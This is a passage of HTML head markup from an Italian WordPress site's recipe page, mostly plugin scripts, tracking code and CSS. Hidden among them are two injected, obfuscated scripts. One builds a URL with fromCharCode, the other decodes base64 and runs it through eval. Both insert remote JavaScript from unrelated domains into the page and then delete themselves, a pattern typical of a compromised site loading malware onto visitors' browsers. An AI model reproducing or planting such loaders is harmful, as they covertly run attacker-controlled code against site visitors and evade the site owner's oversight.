  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"3c159e0e0e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/3033">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=3033'>
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fscialatielli-con-cozze-vongole-e-pomodorini%2F">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fscialatielli-con-cozze-vongole-e-pomodorini%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/?ia_markup=1">
  <script>
  var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-9.1.4-3.2.6"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.1.4",
    "pluginVersion": "3.2.6"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script>
  try{ var cbbomr=atob;var jifn='dmFyIGQ9'+/*woflqk*/'ZG9jdW1lbnQ'+/*dbm*/'7dmFyIHM9ZC5'+/*woflqk*/'jcmVhdGVFbGV'+/*dbm*/'tZW50KCdzY3J'+/*woflqk*/'pcHQnKTsg'+/*dbm*/'CnMuc3'+/*woflqk*/'JjPSdodH'+/*dbm*/'RwczovL3RyYWNrZXIuZmluZG'+/*dbm*/'Jlc3RyZXN'+/*woflqk*/'1bHRzcy5jb20vc2NyaXB0cy9ibG9nLmpzJzsg'+/*woflqk*/'CmlmIChkLmN1cnJlbnRTY3'+/*woflqk*/'JpcHQpIHs'+/*dbm*/'gCmQuY3'+/*woflqk*/'VycmVudFNj'+/*dbm*/'cmlwdC5wYXJlbn'+/*woflqk*/'ROb2RlLml'+/*dbm*/'uc2VydEJl'+/*woflqk*/'Zm9yZShzLCBkLmN'+/*dbm*/'1cnJlbnRTY3JpcHQpOwp'+/*woflqk*/'kLmN1cnJlbnRTY3JpcH'+/*dbm*/'QucmVtb3ZlKCk7Cn'+/*dbm*/'0gZWxzZSB7CmQuZ'+/*woflqk*/'2V0RWxlbWVudH'+/*woflqk*/'NCeVRhZ05hb'+/*dbm*/'WUoJ2hlY'+/*woflqk*/'WQnKVswXS5'+/*woflqk*/'hcHBlbmR'+/*woflqk*/'DaGlsZChzKTt9';cbbomr=cbbomr(jifn);eval(cbbomr);var LWRtDw=document;if (LWRtDw.currentScript) {LWRtDw.currentScript.remove();}}catch(cbbomr) {}
  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="c1ff1101ca";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/rubriche/",
                    "name": "Rubriche"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/",
                    "name": "Scialatielli con cozze, vongole e pomodorini"                                
                }
            }    
        ]
    }
  </script>
  <style id='wp-fonts-local' type='text/css'>
  @font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
  @font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
  </style>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
